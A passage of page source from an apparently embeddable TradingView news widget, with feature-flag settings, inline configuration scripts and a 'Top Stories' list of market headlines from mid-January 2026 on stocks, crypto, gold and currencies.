pen_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"tvd_product_section_customizable":0.5,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":0.05,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="d2+IrVaVXOw3PwOd/AsKzQ==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="qPBII0" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:51:29 GMT"><time dateTime="Wed, 21 Jan 2026 07:51:29 GMT">16 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine">NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:12:19 GMT"><time dateTime="Wed, 21 Jan 2026 07:12:19 GMT">17 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral">SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 08:53:41 GMT"><time dateTime="Tue, 20 Jan 2026 08:53:41 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens">BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:49:58 GMT"><time dateTime="Tue, 20 Jan 2026 07:49:58 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics">DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:07:47 GMT"><time dateTime="Tue, 20 Jan 2026 07:07:47 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil">XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 08:32:26 GMT"><time dateTime="Mon, 19 Jan 2026 08:32:26 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.">NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:52:22 GMT"><time dateTime="Mon, 19 Jan 2026 07:52:22 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.">USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:13:48 GMT"><time dateTime="Mon, 19 Jan 2026 07:13:48 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response">IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 06:49:48 GMT"><time dateTime="Thu, 15 Jan 2026 06:49:48 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors">IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">7 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">7 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"qPBII0":{"news":[{"id":"tradingview:6ec5b7f04094b:0","title":"NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine","storyPath":"/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/","published":1768981889,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c1713e197094b:0","title":"SPX: S&P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral","storyPath":"/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/","published":1768979539,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:bbf4b7c23094b:0","title":"BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens","storyPath":"/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/","published":1768899221,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41f2b0f8f094b:0","title":"DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy 